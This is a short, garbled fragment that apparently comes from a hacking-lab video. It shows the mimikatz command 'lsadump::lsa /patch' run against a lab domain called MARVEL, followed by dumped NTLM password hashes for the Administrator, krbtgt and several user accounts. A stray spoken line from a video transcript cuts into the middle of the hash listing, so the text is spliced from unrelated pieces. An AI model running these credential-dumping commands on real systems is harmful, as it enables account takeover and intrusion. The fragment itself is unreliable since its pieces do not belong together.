 mimikatz # lsadump::lsa /patch
Domain : MARVEL / S-1-5-21-301214212-3920777931-1277971883
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 920ae267e048417fcfe00f49ecbd4b33
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 11f843aafd22acfb29aef92f6e423994
RID : 0000044f (1103)
User : fcastle
LM :
NTLM : 64f12cddaa88057e06a81b54e73b949b
RID : 00000450 (1104)
User : tstark
LM :
NTLM : d03b572b319e335ecd3e793412a28524
RID : 00000451 (1105)
we're done with the next video is we're gonna have one final
LM :